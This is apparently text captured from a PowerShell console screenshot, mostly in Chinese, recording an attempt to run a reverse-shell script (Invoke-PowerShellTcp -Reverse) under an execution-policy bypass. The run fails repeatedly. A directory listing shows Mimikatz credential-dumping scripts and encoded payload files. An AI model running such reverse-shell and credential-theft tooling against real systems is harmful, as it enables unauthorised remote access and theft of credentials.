 + CategoryInfo          : ObjectNotFound: (:String) [], CommandNotFo
+ FullyQualifiedErrorId : CommandNotFoundException
PS D:\桌面\PsByPass> powershell.exe -ExecutionPolicy Bypass -NoExit -Fil
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
警告: Something went wrong with execution of command on the target.
Invoke-PowerShellTcp : 无法”项识别为 cmdlet、函数、脚本文件或可运行程序的
果包括路径，请确保路径正确，然后再试一次。
所在位置 D:\桌面\PsByPass\start_test.ps1:1 字符: 94
+ ... _test.ps1');Invoke-PowerShellTcp -Reverse -IPAddress
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErro
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorEx
警告: Something went wrong with execution of command on the target.
Invoke-PowerShellTcp : 无法将“id”项识别为 cmdlet、函数、脚本文件或可运行
请确保路径正确，然后再试一次。
所在位置 D:\桌面\PsByPass\start_test.ps1:1 字符: 94
+ ... _test.ps1');Invoke-PowerShellTcp -Reverse -IPAddress
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErro
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorEx
PS D:\??\PsByPass> Invoke-PowerShellTcp : ?????? cmdlet?????????????????????????????????????????????????
???? D:\??\PsByPass\start_test.ps1:1 ??: 94
+ ... _test.ps1');Invoke-PowerShellTcp -Reverse -IPAddress - ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp
PS D:\??\PsByPass> id
PS D:\??\PsByPass> Invoke-PowerShellTcp : ????id????? cmdlet?????????????????????????????????????????????????
???? D:\??\PsByPass\start_test.ps1:1 ??: 94
+ ... _test.ps1');Invoke-PowerShellTcp -Reverse -IPAddress - ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp
PS D:\??\PsByPass> dir
??: D:\??\PsByPass
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         2025/8/28      9:31           2544 encode_star.ps1
-a----         2025/8/27     10:52          55915 encode_test.ps1
-a----         2024/4/18     22:28        3246764 Invoke-Mimikatz.ps1
-a----         2024/4/18     22:28           6259 Invoke-UpdateMimikatzScript.ps1
-a----         2024/4/18     22:28            314 README.md
-a----         2025/8/28      9:22            159 start_test.ps1
-a----         2025/8/25     16:30          55909 tcp8.ps1
-a----         2025/8/27     11:30            281 ??????.txt
PS D:\??\PsByPass>